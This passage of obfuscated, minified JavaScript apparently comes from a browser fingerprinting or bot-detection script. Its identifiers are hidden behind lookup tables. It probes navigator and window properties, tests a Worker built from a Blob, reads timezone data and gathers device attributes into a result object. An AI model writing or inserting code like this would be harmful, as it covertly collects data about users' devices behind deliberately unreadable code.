fC[m4()[gf(np)].call(null,nB,rc,nV)][Z4(typeof Jn()[Fm(C7)],B7('',[][[]]))?Jn()[Fm(NV)](pN,Yb):Jn()[Fm(jV)](OE,w55)][Z4(typeof m4()[gf(IV)],'undefined')?m4()[gf(ft)](fr,J6,Df):m4()[gf(wJ)].call(null,TA,SB,x2)][gQ5]){if(fC[ZO()[Mr(Df)](QX,Lk,A9,d7)][Jn()[Fm(LD)](XU,rm)][Jn()[Fm(fB)].apply(null,[DX,nV])].call(fC[m4()[gf(np)](nB,rc,Ut(k0))][Jn()[Fm(NV)](pN,Yb)][m4()[gf(ft)].call(null,fr,J6,nh5)][gQ5],If5)){lZ5[c4()[kf(np)](nz,Tn)](If5);}}}}var EJ5;return EJ5=nJ5(Av(fC[X4(typeof m4()[gf(rA)],B7([],[][[]]))?m4()[gf(wJ)](XA,wA,Yl):m4()[gf(Sc)](vI,H2,Ut(LD))][ZO()[Mr(Un)](FN,Rz,Ut(Ut({})),k0)](lZ5))),Wj.pop(),EJ5;};if(Ut(Ut(fC[m4()[gf(np)](nB,vb,Ut({}))][Jn()[Fm(NV)].apply(null,[WP5,Yb])]))&&Ut(Ut(fC[m4()[gf(np)](nB,vb,HT)][Jn()[Fm(NV)](WP5,Yb)][m4()[gf(ft)](fr,Vv,np)]))){if(Ut(Ut(fC[m4()[gf(np)].apply(null,[nB,vb,XS])][Jn()[Fm(NV)](WP5,Yb)][m4()[gf(ft)].apply(null,[fr,Vv,Ut({})])][c4()[kf(Sc)].apply(null,[CW,Im])]))&&Ut(Ut(fC[m4()[gf(np)](nB,vb,O2)][Z4(typeof Jn()[Fm(wc)],B7('',[][[]]))?Jn()[Fm(NV)].call(null,WP5,Yb):Jn()[Fm(jV)](Y2,B9)][m4()[gf(ft)].apply(null,[fr,Vv,XS])][Jj()[jL(qI)](jE,E6)]))){if(X4(typeof fC[m4()[gf(np)].call(null,nB,vb,Ut(Ut([])))][Z4(typeof Jn()[Fm(Ip)],B7('',[][[]]))?Jn()[Fm(NV)](WP5,Yb):Jn()[Fm(jV)].apply(null,[Q6,k8])][m4()[gf(ft)].apply(null,[fr,Vv,Gl])][c4()[kf(Sc)](CW,Im)],Jj()[jL(O4)](lK,IV))&&X4(typeof fC[m4()[gf(np)](nB,vb,Ql)][Jn()[Fm(NV)].call(null,WP5,Yb)][m4()[gf(ft)].call(null,fr,Vv,YN)][c4()[kf(Sc)](CW,Im)],Jj()[jL(O4)](lK,IV))){var D75=D45()&&W45()?SZ5():ZO()[Mr(np)](Ut(Ut({})),J6,hI,BV);var pj5=D75[Zr()[pV(lj)](Kb,tj,Ut({}),v0)]();var M45;return Wj.pop(),M45=pj5,M45;}}}var LV5;return LV5=m4()[gf(rm)](nV,N9,OE),Wj.pop(),LV5;};var OZ5=function(Np5){Wj.push(Wt);try{var R05=Wj.length;var x85=Ut([]);Np5();throw fC[c4()[kf(fB)](jI,IV)](vD5);}catch(fZ5){Wj.splice(vB(R05,k0),Infinity,Wt);var l05=fZ5[m4()[gf(Az)].apply(null,[nW,OL,wI])],T85=fZ5[DL()[XQ(d7)](ZA,XX,Tf,Tq)],r45=fZ5[XT()[CQ(QX)](np,Et,Nn,Kh5,CA,ck)];var Rn5;return Rn5=Aj(Rg,[Jn()[Fm(Nn)].call(null,F6,lj),r45[Jn()[Fm(Df)].call(null,w55,HT)](Fr()[sn(hI)].apply(null,[Ql,gW,Sc,Df,k0]))[Z4(typeof c4()[kf(QX)],'undefined')?c4()[kf(LD)].apply(null,[C15,TO]):c4()[kf(Hf)](Wh5,Yz)],X4(typeof m4()[gf(Tn)],'undefined')?m4()[gf(wJ)](jW,hz,lj):m4()[gf(Az)].call(null,nW,OL,NX),l05,DL()[XQ(d7)].apply(null,[ZA,XX,cm,Tq]),T85]),Wj.pop(),Rn5;}Wj.pop();};var RD5=function(){Wj.push(Df);var A75;try{var fO5=Wj.length;var En5=Ut({});A75=ZU(X4(typeof ZO()[Mr(cm)],B7([],[][[]]))?ZO()[Mr(Wt)](Ut([]),Sw,Ut(Ut(k0)),wN):ZO()[Mr(W9)](ft,AR5,QX,B4),fC[Z4(typeof m4()[gf(sw)],B7('',[][[]]))?m4()[gf(np)].call(null,nB,IL,IV):m4()[gf(wJ)](K6,jX,nW)]);A75=xK5(CC,[A75?V3[Z4(typeof c4()[kf(SV)],B7([],[][[]]))?c4()[kf(Yl)](Sl,IA):c4()[kf(Hf)].call(null,x4,nI)]():bV[jz],A75?V3[c4()[kf(qI)].apply(null,[Tv,dA])]():bV[NX]]);}catch(X85){Wj.splice(vB(fO5,k0),Infinity,Df);A75=m4()[gf(Ip)](FN,sz,wE);}var U85;return U85=A75[Z4(typeof Zr()[pV(FN)],'undefined')?Zr()[pV(lj)](l9,tj,OE,Tn):Zr()[pV(kL)](cA,Fk,v0,nW)](),Wj.pop(),U85;};var Lf5=function(){Wj.push(sW);var Pp5;try{var Fr5=Wj.length;var PQ5=Ut([]);Pp5=Ut(Ut(fC[m4()[gf(np)](nB,FI,Ut(Ut([])))][X4(typeof Jn()[Fm(sL)],'undefined')?Jn()[Fm(jV)].call(null,nV,zE):Jn()[Fm(Un)].apply(null,[WF5,vS])]))&&X4(fC[m4()[gf(np)](nB,FI,Ut(Ut({})))][X4(typeof Jn()[Fm(Sc)],'undefined')?Jn()[Fm(jV)](XU,cb):Jn()[Fm(Un)].call(null,WF5,vS)][Fr()[sn(tn)](A8,Y6,jV,g4,jV)],X4(typeof Jj()[jL(Y7)],B7([],[][[]]))?Jj()[jL(w9)](X9,ZX):Jj()[jL(B4)].call(null,Xt,jz));Pp5=Pp5?Nv(bV[RV],xK5(CC,[k0,bV[Xw]])):Xv(k0,bV[wj],bV[RV]);}catch(OQ5){Wj.splice(vB(Fr5,k0),Infinity,sW);Pp5=m4()[gf(Ip)].apply(null,[FN,E,QX]);}var qK5;return qK5=Pp5[X4(typeof Zr()[pV(fr)],'undefined')?Zr()[pV(kL)].call(null,Zx5,VI,RB,hI):Zr()[pV(lj)](xV,tj,Yb,O4)](),Wj.pop(),qK5;};var dD5=function(){var BJ5;Wj.push(x4);try{var kQ5=Wj.length;var tK5=Ut(Ut(dM));BJ5=Ut(Ut(fC[m4()[gf(np)].apply(null,[nB,BE,np])][ZO()[Mr(Sc)](C7,Ej,Ut(Ut([])),FN)]))||Ut(Ut(fC[m4()[gf(np)].apply(null,[nB,BE,jl])][Jn()[Fm(YX)](hT,O2)]))||Ut(Ut(fC[m4()[gf(np)](nB,BE,Ip)][m4()[gf(Pf)].apply(null,[K9,Ht,BV])]))||Ut(Ut(fC[Z4(typeof m4()[gf(fB)],B7([],[][[]]))?m4()[gf(np)].call(null,nB,BE,kL):m4()[gf(wJ)].apply(null,[sB,pU,Hf])][Zr()[pV(xf)].apply(null,[B8,XN,HE,Ut(LD)])]));BJ5=xK5(CC,[BJ5?k0:w2,BJ5?gW:L35]);}catch(kK5){Wj.splice(vB(kQ5,k0),Infinity,x4);BJ5=X4(typeof m4()[gf(A9)],B7('',[][[]]))?m4()[gf(wJ)](mj,rY5,w9):m4()[gf(Ip)](FN,mm,Hf);}var Q75;return Q75=BJ5[X4(typeof Zr()[pV(C7)],'undefined')?Zr()[pV(kL)].apply(null,[Un,P6,Nn,Ut(LD)]):Zr()[pV(lj)](Rf,tj,nJ,Df)](),Wj.pop(),Q75;};var xr5=function(){Wj.push(sz);var SS5;try{var Y45=Wj.length;var zD5=Ut(g1);var L05=fC[ZO()[Mr(qr)](Tn,dw,lj,vI)][c4()[kf(xf)](M9,p6)](ZO()[Mr(A9)](Ut(k0),TQ,Ut(k0),gv));L05[X4(typeof m4()[gf(RB)],B7('',[][[]]))?m4()[gf(wJ)].apply(null,[IM5,mI,Ut([])]):m4()[gf(Xc)](qj,fE,v0)](Jj()[jL(Y6)].call(null,B0,mB),XT()[CQ(Gl)](d7,C6,Yl,x6,Tn,BV));L05[m4()[gf(Xc)](qj,fE,Xw)](ZO()[Mr(XS)].apply(null,[IV,tb,rm,YN]),Jn()[Fm(ck)].call(null,pC,rA));SS5=Z4(L05[ZO()[Mr(XS)](wj,tb,wE,YN)],undefined);SS5=SS5?Nv(bV[rA],xK5(CC,[k0,A8])):Xv(k0,V3[m4()[gf(Dw)](XX,B9,sw)](),Vz);}catch(BV5){Wj.splice(vB(Y45,k0),Infinity,sz);SS5=Z4(typeof m4()[gf(sS)],B7([],[][[]]))?m4()[gf(Ip)](FN,c8,Ut(LD)):m4()[gf(wJ)](Et,sX,Yl);}var zK5;return zK5=SS5[Z4(typeof Zr()[pV(np)],B7('',[][[]]))?Zr()[pV(lj)].apply(null,[lV,tj,Ut(Ut({})),B4]):Zr()[pV(kL)](Bc,HO,RB,fr)](),Wj.pop(),zK5;};var V05=function(){var HD5;var t85;var pZ5;Wj.push(qf);var rn5;return rn5=lK5()[m4()[gf(Y7)](Nn,FI,B4)](function qD5(d05){Wj.push(dJ);while(k0)switch(d05[c4()[kf(Gl)](md5,v0)]=d05[Jn()[Fm(Xw)](dx,wI)]){case LD:if(Ut(ZU(Z4(typeof ZO()[Mr(RB)],B7('',[][[]]))?ZO()[Mr(Yl)].apply(null,[Ut([]),Gb,d7,Tp]):ZO()[Mr(Wt)].call(null,Gl,zW,ZA,pv),fC[c4()[kf(IV)](PE,dJ)])&&ZU(ZO()[Mr(qI)](W9,Ih5,nW,kL),fC[c4()[kf(IV)](PE,dJ)][ZO()[Mr(Yl)].apply(null,[jf,Gb,qI,Tp])]))){d05[Jn()[Fm(Xw)].apply(null,[dx,wI])]=O4;break;}d05[c4()[kf(Gl)](md5,v0)]=k0;d05[Jn()[Fm(Xw)](dx,wI)]=d7;{var hj5;return hj5=lK5()[Jj()[jL(YO)](O9,vW)](fC[c4()[kf(IV)].call(null,PE,dJ)][ZO()[Mr(Yl)].call(null,Ap,Gb,Tp,Tp)][Z4(typeof ZO()[Mr(W9)],'undefined')?ZO()[Mr(qI)](YX,Ih5,sS,kL):ZO()[Mr(Wt)](Ut(LD),W2,FN,vG5)]()),Wj.pop(),hj5;}case bV[Az]:HD5=d05[Z4(typeof Jj()[jL(sw)],B7('',[][[]]))?Jj()[jL(Gl)](Sk,Im):Jj()[jL(w9)](gU,mb)];t85=HD5[Z4(typeof XT()[CQ(OL)],'undefined')?XT()[CQ(HQ)].apply(null,[np,OU,B4,OL,ZA,ZQ]):XT()[CQ(Hf)].apply(null,[gA,AB,Ut(Ut([])),J55,NX,Y6])];pZ5=HD5[X4(typeof ZO()[Mr(A9)],B7([],[][[]]))?ZO()[Mr(Wt)](Tf,ZR5,QX,JP5):ZO()[Mr(nJ)](QX,pA,Yb,nW)];{var Sf5;return Sf5=d05[Z4(typeof Fr()[sn(jz)],B7(Jn()[Fm(k0)](Sw,mJ),[][[]]))?Fr()[sn(OL)](Ut(LD),gW,Df,kw,Wt):Fr()[sn(Wt)].call(null,rm,hU,HE,pA,d35)](X4(typeof c4()[kf(Az)],'undefined')?c4()[kf(Hf)](Yc,O2):c4()[kf(lj)](U9,SV),AV5(pZ5,Nv(Nv(bV[RV],bV[RV]),bV[RV]))[m4()[gf(CX)](Ew,hO,Ut([]))](Hf)),Wj.pop(),Sf5;}case jV:d05[Z4(typeof c4()[kf(O2)],B7('',[][[]]))?c4()[kf(Gl)](md5,v0):c4()[kf(Hf)](nI,Iw)]=jV;d05[c4()[kf(nJ)].call(null,nU,RV)]=d05[X4(typeof Jj()[jL(Yb)],B7('',[][[]]))?Jj()[jL(w9)](Ed5,n2):Jj()[jL(QW)].call(null,Er,db)](k0);{var sD5;return sD5=d05[Fr()[sn(OL)](QX,gW,ZQ,kw,Wt)](c4()[kf(lj)].apply(null,[U9,SV]),m4()[gf(Ip)].call(null,FN,rE,nW)),Wj.pop(),sD5;}case RV:d05[Jn()[Fm(Xw)](dx,wI)]=Df;break;case V3[Fr()[sn(nB)].apply(null,[QX,RE,sw,EU,d7])]():{var SO5;return SO5=d05[Fr()[sn(OL)].apply(null,[wc,gW,IA,kw,Wt])](c4()[kf(lj)](U9,SV),ZO()[Mr(jf)].apply(null,[XS,jb,Ut(Ut({})),Hf])),Wj.pop(),SO5;}case Df:case Jj()[jL(hI)](nI,qr):{var Op5;return Op5=d05[ZO()[Mr(Gl)](jV,Sk,Un,nh5)](),Wj.pop(),Op5;}}Wj.pop();},null,null,[[k0,jV]],fC[Jj()[jL(sL)](Vk,Tf)]),Wj.pop(),rn5;};var O85=function(nO5,kT5){return EL(k5,[nO5])||EL(WP,[nO5,kT5])||kS5(nO5,kT5)||EL(fh,[]);};var kS5=function(mZ5,M05){Wj.push(Bv);if(Ut(mZ5)){Wj.pop();return;}if(X4(typeof mZ5,Z4(typeof m4()[gf(QW)],'undefined')?m4()[gf(O4)](B4,Ot,Yb):m4()[gf(wJ)](Xc,jK5,Ut(LD)))){var UO5;return Wj.pop(),UO5=EL(b5,[mZ5,M05]),UO5;}var xZ5=fC[ZO()[Mr(Df)](wj,Qz,Un,d7)][Jn()[Fm(LD)](UL,rm)][Zr()[pV(lj)](N0,tj,Ut(Ut(LD)),qI)].call(mZ5)[Fr()[sn(O2)].call(null,nJ,xz,tj,wL,np)](bV[O2],Q8(k0));if(X4(xZ5,ZO()[Mr(Df)](YX,Qz,rA,d7))&&mZ5[c4()[kf(k0)].apply(null,[rE,w9])])xZ5=mZ5[c4()[kf(k0)](rE,w9)][m4()[gf(Az)](nW,t9,IV)];if(X4(xZ5,Z4(typeof ZO()[Mr(Xw)],B7('',[][[]]))?ZO()[Mr(x2)](kL,gb,Ut([]),ft):ZO()[Mr(Wt)].call(null,vS,QN,A9,WL))||X4(xZ5,Jn()[Fm(sw)](CM5,SV))){var dj5;return dj5=fC[X4(typeof Jj()[jL(nJ)],B7([],[][[]]))?Jj()[jL(w9)].apply(null,[EN,EA]):Jj()[jL(qr)](Ms,Wt)][XT()[CQ(NX)](d7,zI,Ut({}),Rk,CA,nB)](mZ5),Wj.pop(),dj5;}if(X4(xZ5,X4(typeof Jj()[jL(jV)],B7([],[][[]]))?Jj()[jL(w9)](qX,wc):Jj()[jL(Nn)](KC5,GE))||new (fC[Fr()[sn(ck)](IV,Fs,ZQ,Cz,Wt)])(X4(typeof Zr()[pV(BV)],'undefined')?Zr()[pV(kL)].apply(null,[qz,Ax5,nW,Y7]):Zr()[pV(IL)].call(null,FL,rm,np,wJ))[DL()[XQ(lj)](d7,XB,x2,EU)](xZ5)){var cO5;return Wj.pop(),cO5=EL(b5,[mZ5,M05]),cO5;}Wj.pop();};var Pm5=function(){var FV5;var Un5;var ND5;var vp5;var r05;var bj5;var xj5;var SV5;var WK5;Wj.push(FY5);var NQ5;var WQ5;return WQ5=UJ5()[Z4(typeof m4()[gf(Ap)],B7([],[][[]]))?m4()[gf(Y7)](Nn,dp,fr):m4()[gf(wJ)](sW,Hz,RV)](function J05(LJ5){Wj.push(xF5);while(k0)switch(LJ5[c4()[kf(Gl)](UL,v0)]=LJ5[Jn()[Fm(Xw)](E4,wI)]){case LD:r05=function tj5(fQ5,X45){Wj.push(mE);var jD5=[X4(typeof m4()[gf(Sc)],B7('',[][[]]))?m4()[gf(wJ)](rN,Xf,Tp):m4()[gf(Nn)].apply(null,[rb,YJ,K8]),m4()[gf(hB)].apply(null,[Nb,MB,OL]),Fr()[sn(TO)](TO,Et,lj,xF5,Hf),m4()[gf(mJ)].apply(null,[jV,Lt,vz]),X4(typeof Jj()[jL(lj)],B7('',[][[]]))?Jj()[jL(w9)].call(null,Nd5,nv):Jj()[jL(wE)](m15,hU),Jj()[jL(ZQ)](v15,dJ),X4(typeof ZO()[Mr(Ap)],B7([],[][[]]))?ZO()[Mr(Wt)].apply(null,[Ut(Ut({})),Ip,O2,A6]):ZO()[Mr(B4)].apply(null,[xf,KA,qj,HT]),Jj()[jL(mL)].call(null,K4,Hf),DL()[XQ(cm)].apply(null,[Hf,SN,sL,Rz]),Jn()[Fm(wc)](xR5,Tf),Jj()[jL(FN)](SO,sL)];var R75=[Z4(typeof Zr()[pV(Yb)],'undefined')?Zr()[pV(FN)](tN,IA,Df,wJ):Zr()[pV(kL)](lj,kL,jl,wI),Jj()[jL(Yb)](Ek,kL),Z4(typeof Zr()[pV(RB)],B7('',[][[]]))?Zr()[pV(rm)](WV,LD,WA,Ut(Ut(k0))):Zr()[pV(kL)](HE,qk,Mz,ZA),Z4(typeof XT()[CQ(Y7)],B7(Jn()[Fm(k0)](UL,mJ),[][[]]))?XT()[CQ(cm)](fB,Qw,Nn,IW,x2,RB):XT()[CQ(Hf)](UF5,k15,wj,kk,wJ,RB)];var Bn5={};var lf5=ck;if(Z4(typeof X45[m4()[gf(ft)].apply(null,[fr,Vw,fB])],X4(typeof c4()[kf(O2)],'undefined')?c4()[kf(Hf)](Jb,gW):c4()[kf(qr)].call(null,mz,Y7))){Bn5[Z4(typeof DL()[XQ(tn)],'undefined')?DL()[XQ(Tp)](d7,Zz,d7,LD):DL()[XQ(sS)].apply(null,[bc,FQ,O2,dQ])]=X45[m4()[gf(ft)](fr,Vw,CA)];}if(fQ5[m4()[gf(ft)](fr,Vw,HE)]){Bn5[ZO()[Mr(wE)](nW,VW,mL,mL)]=fQ5[m4()[gf(ft)](fr,Vw,Tn)];}if(X4(fQ5[m4()[gf(Ib)](jf,qO,XS)],LD)){for(var ST5 in jD5){Bn5[ZO()[Mr(ZQ)].apply(null,[ZA,lI,ZA,nJ])[XT()[CQ(np)](Wt,IX,Ip,Bv,Un,v0)](lf5)]=vp5(fQ5[X4(typeof c4()[kf(O2)],B7([],[][[]]))?c4()[kf(Hf)].call(null,P2,np):c4()[kf(wE)].call(null,LL,qf)][jD5[ST5]]);lf5+=k0;if(X4(X45[m4()[gf(Ib)].apply(null,[jf,qO,wj])],LD)){Bn5[ZO()[Mr(ZQ)].call(null,Im,lI,tn,nJ)[XT()[CQ(np)](Wt,IX,Ip,Bv,A9,Im)](lf5)]=vp5(X45[c4()[kf(wE)].call(null,LL,qf)][jD5[ST5]]);}lf5+=k0;}lf5=nB;var zV5=fQ5[c4()[kf(wE)](LL,qf)][Jn()[Fm(W9)](fW,qj)];var xO5=X45[c4()[kf(wE)](LL,qf)][Jn()[Fm(W9)].call(null,fW,qj)];for(var T45 in FV5){if(zV5){Bn5[ZO()[Mr(ZQ)](ZQ,lI,OE,nJ)[XT()[CQ(np)](Wt,IX,Ip,Bv,C7,ck)](lf5)]=vp5(zV5[FV5[T45]]);}lf5+=k0;if(X4(X45[Z4(typeof m4()[gf(jf)],B7([],[][[]]))?m4()[gf(Ib)](jf,qO,Ut({})):m4()[gf(wJ)](IX,BE,jl)],V3[X4(typeof Jn()[Fm(cm)],'undefined')?Jn()[Fm(jV)](V9,Nn):Jn()[Fm(NX)].apply(null,[RN,xf])]())&&xO5){Bn5[(X4(typeof ZO()[Mr(YN)],B7('',[][[]]))?ZO()[Mr(Wt)](Ut(k0),IL,Y7,Pk):ZO()[Mr(ZQ)](LD,lI,Nn,nJ))[X4(typeof XT()[CQ(Az)],'undefined')?XT()[CQ(Hf)](Ov,p6,fB,DE,w9,Ut(k0)):XT()[CQ(np)](Wt,IX,Tf,Bv,Un,tj)](lf5)]=vp5(xO5[FV5[T45]]);}lf5+=bV[k0];}lf5=V3[c4()[kf(ZQ)](Dp,CX)]();for(var qr5 in R75){Bn5[ZO()[Mr(ZQ)].call(null,w9,lI,Ap,nJ)[X4(typeof XT()[CQ(fB)],B7(Jn()[Fm(k0)].call(null,UL,mJ),[][[]]))?XT()[CQ(Hf)](Vv,JA,wJ,Kh5,nW,Ut([])):XT()[CQ(np)].call(null,Wt,IX,Ut(Ut(k0)),Bv,BV,NX)](lf5)]=vp5(fQ5[X4(typeof c4()[kf(A9)],'undefined')?c4()[kf(Hf)](vw,x4):c4()[kf(wE)](LL,qf)][Jj()[jL(Ap)](qk,Sz)][R75[qr5]]);lf5+=k0;if(X4(X45[m4()[gf(Ib)](jf,qO,W9)],LD)){Bn5[ZO()[Mr(ZQ)](FN,lI,lj,nJ)[Z4(typeof XT()[CQ(Gl)],B7([],[][[]]))?XT()[CQ(np)].apply(null,[Wt,IX,SV,Bv,vS,Ut(Ut(LD))]):XT()[CQ(Hf)](Z6,B6,ZA,cx5,IV,Ut({}))](lf5)]=vp5(X45[c4()[kf(wE)].call(null,LL,qf)][Jj()[jL(Ap)](qk,Sz)][R75[qr5]]);}lf5+=k0;}}if(fQ5[Z4(typeof c4()[kf(Nn)],B7('',[][[]]))?c4()[kf(wE)].call(null,LL,qf):c4()[kf(Hf)](x9,EX)]&&fQ5[c4()[kf(wE)].apply(null,[LL,qf])][c4()[kf(mL)].call(null,QN,gz)]){Bn5[c4()[kf(Yb)](E15,nJ)]=fQ5[c4()[kf(wE)](LL,qf)][X4(typeof c4()[kf(Xw)],'undefined')?c4()[kf(Hf)].apply(null,[qf,fk]):c4()[kf(mL)].call(null,QN,gz)];}if(X45[c4()[kf(wE)](LL,qf)]&&X45[c4()[kf(wE)].call(null,LL,qf)][c4()[kf(mL)].apply(null,[QN,gz])]){Bn5[Zr()[pV(x2)].apply(null,[v15,w9,IL,wj])]=X45[c4()[kf(wE)].apply(null,[LL,qf])][c4()[kf(mL)].call(null,QN,gz)];}var Tp5;return Tp5=Aj(Rg,[X4(typeof m4()[gf(xf)],'undefined')?m4()[gf(wJ)](lX,Y15,Y7):m4()[gf(Ib)](jf,qO,x2),fQ5[m4()[gf(Ib)](jf,qO,nB)]||X45[m4()[gf(Ib)](jf,qO,QW)],c4()[kf(wE)](LL,qf),Bn5]),Wj.pop(),Tp5;};vp5=function(tW){return EL.apply(this,[P,arguments]);};ND5=function Dn5(NT5,b85){Wj.push(GD);var IS5;return IS5=new (fC[Jj()[jL(sL)](lZ,Tf)])(function(RT5){Wj.push(dI);try{var kJ5=Wj.length;var UV5=Ut([]);var xQ5=LD;var s75;var XS5=NT5?NT5[Zr()[pV(SV)](IM5,XX,Ut(Ut(LD)),Yb)]:fC[Z4(typeof Zr()[pV(Im)],'undefined')?Zr()[pV(SV)](IM5,XX,Tn,W9):Zr()[pV(kL)](S15,ss,Ut({}),Un)];if(Ut(XS5)||Z4(XS5[X4(typeof Jn()[Fm(x2)],'undefined')?Jn()[Fm(jV)].call(null,nR5,qX):Jn()[Fm(LD)](p1,rm)][c4()[kf(k0)](qh5,w9)][X4(typeof m4()[gf(Un)],B7([],[][[]]))?m4()[gf(wJ)].apply(null,[TX,lR5,x2]):m4()[gf(Az)].apply(null,[nW,x6,NX])],Z4(typeof Zr()[pV(wc)],B7('',[][[]]))?Zr()[pV(SV)].call(null,IM5,XX,Y7,rA):Zr()[pV(kL)](Lz,cg5,Ew,IL))){var np5;return np5=RT5(Aj(Rg,[m4()[gf(Ib)](jf,Sp,x2),xz,c4()[kf(wE)].apply(null,[sP,qf]),{},X4(typeof m4()[gf(sw)],'undefined')?m4()[gf(wJ)](wh5,Ih5,nh5):m4()[gf(ft)].call(null,fr,AE,Ut(Ut(k0))),Q8(k0)])),Wj.pop(),np5;}var F45=Fg5();if(X4(b85,ZO()[Mr(mL)](tj,jU,xf,Mz))){s75=new XS5(fC[m4()[gf(XN)].apply(null,[p6,TL,Hf])][ZO()[Mr(Yb)](Ip,Y55,Ut(Ut([])),sM5)](new (fC[Jn()[Fm(Sc)].apply(null,[fl,np])])([m4()[gf(dT)].apply(null,[np,YE,Ut({})])],Aj(Rg,[Jj()[jL(Y6)].call(null,f0,mB),Fr()[sn(tj)](Nn,Hk,QX,EI,Ip)]))));}else{s75=new XS5(b85);}s75[XT()[CQ(Tp)](d7,h9,Ut(Ut(k0)),Tq,Yl,Ql)][X4(typeof XT()[CQ(d7)],'undefined')?XT()[CQ(Hf)](Z9,Gw,Ut(Ut({})),WF5,IL,K8):XT()[CQ(WA)].call(null,np,k15,Y7,Tf,Wt,A9)]();xQ5=vB(Fg5(),F45);s75[XT()[CQ(Tp)](d7,h9,A8,Tq,nW,FN)][XT()[CQ(YO)].apply(null,[wJ,GN,C7,Sl,C7,Xw])]=function(US5){Wj.push(VW);s75[XT()[CQ(Tp)].call(null,d7,PD,lj,Tq,rm,Ut(Ut({})))][m4()[gf(hU)](tn,qV,O2)]();RT5(Aj(Rg,[m4()[gf(Ib)].apply(null,[jf,nD,Az]),LD,c4()[kf(wE)](M7,qf),US5[Z4(typeof c4()[kf(Sc)],B7('',[][[]]))?c4()[kf(wE)](M7,qf):c4()[kf(Hf)].call(null,Lz,Sk)],X4(typeof m4()[gf(sS)],'undefined')?m4()[gf(wJ)](PU,k15,wJ):m4()[gf(ft)](fr,lJ,O2),xQ5]));Wj.pop();};fC[ZO()[Mr(Ap)].apply(null,[hI,Hk,A9,RV])](function(){Wj.push(MU);var Cp5;return Cp5=RT5(Aj(Rg,[m4()[gf(Ib)](jf,LV,OL),EM5,c4()[kf(wE)](M5,qf),{},m4()[gf(ft)].apply(null,[fr,sI,nV]),xQ5])),Wj.pop(),Cp5;},bV[QX]);}catch(Ej5){Wj.splice(vB(kJ5,k0),Infinity,dI);var bf5;return bf5=RT5(Aj(Rg,[m4()[gf(Ib)].call(null,jf,Sp,XS),bV[Gl],c4()[kf(wE)](sP,qf),Aj(Rg,[c4()[kf(mL)](WB,gz),xK5(lh,[Ej5&&Ej5[XT()[CQ(QX)].call(null,np,k15,YN,Kh5,Im,Y6)]?Ej5[X4(typeof XT()[CQ(tj)],B7([],[][[]]))?XT()[CQ(Hf)].apply(null,[UX,lR5,Ut(k0),Cl,sw,K8]):XT()[CQ(QX)](np,k15,qI,Kh5,Yb,Xw)]:fC[Jn()[Fm(sS)].apply(null,[HB,cm])](Ej5)])]),X4(typeof m4()[gf(O2)],'undefined')?m4()[gf(wJ)].call(null,L15,S2,C7):m4()[gf(ft)].call(null,fr,AE,RB),Q8(bV[k0])])),Wj.pop(),bf5;}Wj.pop();}),Wj.pop(),IS5;};Un5=function Cf5(){var Q05;var AO5;var lD5;var Up5;var B85;var hS5;var wV5;var nZ5;var fn5;var x05;var n05;var S05;var rp5;var ZQ5;var JK5;var AS5;var fS5;var t05;var vQ5;Wj.push(kk);var Fm5;var CQ5;var jn5;return jn5=UJ5()[Z4(typeof m4()[gf(NV)],B7([],[][[]]))?m4()[gf(Y7)].call(null,Nn,g9,CA):m4()[gf(wJ)](Tf,QI,sS)](function r75(bT5){Wj.push(Q6);while(k0)switch(bT5[c4()[kf(Gl)].apply(null,[S2,v0])]=bT5[Jn()[Fm(Xw)](vp,wI)]){case bV[Hf]:AO5=function(){return EL.apply(this,[qC,arguments]);};Q05=function(){return EL.apply(this,[EF,arguments]);};bT5[X4(typeof c4()[kf(B4)],B7([],[][[]]))?c4()[kf(Hf)](n9,W6):c4()[kf(Gl)](S2,v0)]=Hf;lD5=fC[Jj()[jL(Sc)].call(null,Hd5,Y6)][m4()[gf(K9)](Un,q7,wE)]();bT5[Z4(typeof Jn()[Fm(Y6)],B7('',[][[]]))?Jn()[Fm(Xw)](vp,wI):Jn()[Fm(jV)].call(null,IV,A9)]=Wt;{var Tr5;return Tr5=UJ5()[Z4(typeof Jj()[jL(jV)],B7([],[][[]]))?Jj()[jL(YO)].call(null,Xz,vW):Jj()[jL(w9)](gk,Rq)](fC[Jj()[jL(sL)].call(null,QI,Tf)][DL()[XQ(YO)](sS,Rv,CA,FI)]([BH5(FV5),Q05()])),Wj.pop(),Tr5;}case Wt:Up5=bT5[Jj()[jL(Gl)](lE,Im)];B85=O85(Up5,Hf);hS5=B85[LD];wV5=B85[k0];nZ5=AO5();fn5=fC[Z4(typeof m4()[gf(wE)],B7('',[][[]]))?m4()[gf(k6)](wE,XU,O2):m4()[gf(wJ)].apply(null,[qf,sS,Ut(Ut([]))])][ZO()[Mr(YN)].call(null,Ut([]),NE,vS,TO)]()[Zr()[pV(Un)](zm,Nh5,W9,Ut({}))]()[m4()[gf(vb)].apply(null,[db,Od5,Nn])];x05=new (fC[XT()[CQ(O4)].apply(null,[d7,Ec,Y7,OW,A9,k0])])()[Zr()[pV(lj)](tt,tj,nJ,XS)]();n05=fC[c4()[kf(IV)](UP5,dJ)],S05=n05[m4()[gf(hB)](Nb,GL,w9)],rp5=n05[DL()[XQ(jz)].call(null,fB,QU,np,zz)],ZQ5=n05[Zr()[pV(IA)](B35,Cw,Gl,Un)],JK5=n05[X4(typeof ZO()[Mr(Tf)],B7('',[][[]]))?ZO()[Mr(Wt)](Ut(Ut(LD)),cU,fr,Vv):ZO()[Mr(jl)].call(null,Yl,Ef,Az,dA)],AS5=n05[X4(typeof Jn()[Fm(nJ)],B7('',[][[]]))?Jn()[Fm(jV)](hz,c0):Jn()[Fm(XS)](Sk,d7)],fS5=n05[m4()[gf(XX)](H55,jD,wj)],t05=n05[Fr()[sn(nh5)](Ut([]),AN,Az,MU,wJ)],vQ5=n05[Jj()[jL(wI)].call(null,J7,ft)];Fm5=fC[Jj()[jL(Sc)].apply(null,[Hd5,Y6])][m4()[gf(K9)].call(null,Un,q7,Nn)]();CQ5=fC[c4()[kf(ZA)](wO,Dw)][X4(typeof m4()[gf(tj)],'undefined')?m4()[gf(wJ)](b9,NN,OL):m4()[gf(dJ)](dA,l3,Y6)](vB(Fm5,lD5));{var VZ5;return VZ5=bT5[X4(typeof Fr()[sn(WA)],B7(Jn()[Fm(k0)].call(null,A6,mJ),[][[]]))?Fr()[sn(Wt)].call(null,d7,Rc,cm,BV,G2):Fr()[sn(OL)](LD,gW,v0,Rv,Wt)](c4()[kf(lj)](mF5,SV),Aj(Rg,[m4()[gf(Ib)](jf,pQ,IA),LD,c4()[kf(wE)](Vm,qf),Aj(Rg,[m4()[gf(Nn)].apply(null,[rb,hP,SV]),x05,m4()[gf(hB)](Nb,GL,jz),S05?S05:null,Z4(typeof 